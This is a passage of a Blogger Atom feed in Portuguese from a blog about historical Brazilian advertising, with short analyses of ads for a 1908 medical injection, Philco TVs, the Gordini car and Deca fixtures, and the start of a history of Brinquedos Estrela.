edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de 